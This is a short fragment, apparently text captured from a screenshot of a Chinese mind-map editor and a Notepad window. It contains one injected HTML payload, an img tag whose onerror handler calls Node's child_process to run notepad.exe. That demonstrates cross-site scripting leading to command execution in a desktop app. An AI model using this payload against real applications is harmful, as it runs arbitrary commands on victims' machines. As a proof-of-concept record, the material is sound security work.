 大纲
缩进
减少缩进
插入
<img src=1
onerror="require('child_process').
exec('notepad.exe',null);">
分支主题 1
分支主题 2
分支主题 3
无标题 - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
深夜笔记本